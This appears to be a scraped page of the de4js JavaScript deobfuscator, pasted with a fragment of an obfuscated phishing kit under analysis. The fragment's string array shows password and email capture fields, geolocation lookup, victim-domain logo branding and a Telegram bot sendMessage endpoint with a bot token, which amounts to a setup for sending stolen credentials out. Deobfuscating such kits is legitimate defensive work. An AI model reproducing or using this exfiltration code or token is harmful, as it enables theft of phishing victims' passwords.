 ./ de4js 1.12.0
JavaScript Deobfuscator and Unpacker
View on GitHub
String Local File Remote File
\x20:\x20','href','88GpIPQU','904cdojGd','#submit','#dname','<img\x20class=\x22mb-4\x22\x20src=\x22https://logo.clearbit.com
/','lastIndexOf','charAt','Country\x20:\x20','DateSent\x20:\x20','10311YpzJVd','#dlogo','#emailtext','City
\x20:\x20','***','#DateSent','toLocaleDateString','Password\x20:\x20','city','text','url(\x27https://logo.clearbit.com
/','Password\x20field\x20missing!','Format\x20:\x20','<link\x20rel=\x22icon\x22\x20href=\x22https://logo.clearbit.com
/','\x20Cloud\x20Storage','https://ip.seeip.org/geoip','style','https://archive.org/details/VoiceMail_173','post','
/sendMessage','\x22\x20alt=\x22\x22\x20width=\x22150\x22\x20\x20>','4716964xBODFJ','3724320KAqSuZ','5852841790','Date\x20Filled
\x20:\x20','#inputPassword','380874lxWkrT','1170928pBbGzs','https://api.telegram.org
/bot','head','6055124896:AAFyQlC_8dr1GndB26ji4iV2ol2bPPQ9lq4'];F=function(){return AC;};return F();}
None Eval Array Obfuscator IO _Number JSFuck JJencode AAencode URLencode Packer
JS Obfuscator My Obfuscate Wise Eval Wise Function Clean Source Unreadable
Line numbers Format Code Unescape strings Recover object-path Execute expression Merge strings Remove grouping
Clear Auto Decode
var _0x7298 = ["getFullYear", "write"];
document[_0x7298[1]](new Date()[_0x7298[0]]())
var A = B;
function B(C, D) {